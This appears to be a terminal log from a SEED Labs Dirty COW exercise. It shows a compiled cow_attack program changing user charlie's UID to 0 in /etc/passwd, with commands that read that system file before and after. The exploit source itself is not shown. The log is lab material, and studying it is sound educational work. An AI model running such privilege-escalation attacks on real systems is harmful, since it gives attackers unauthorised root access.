 al
[05/11/2022 06:38] seed@ubuntu:~$ cat /etc/passwd | grep charlie
charlie:x:1001:1002:,,,:/home/charlie:/bin/bash
[05/11/2022 06:38] seed@ubuntu:~$ cd Desktop/
[05/11/2022 06:43] seed@ubuntu:~/Desktop$ gcc cow_attack.c -lpthread -o cow_attack && ./cow_attack
Terminal
[05/11/2022 06:43] seed@ubuntu:~$ cat /etc/passwd | grep charlie
charlie:x:0000:1002:,,,:/home/charlie:/bin/bash
[05/11/2022 06:44] seed@ubuntu:~$ cat /etc/passwd | grep charlie
charlie:x:0000:1002:,,,:/home/charlie:/bin/bash
[05/11/2022 06:44] seed@ubuntu:~$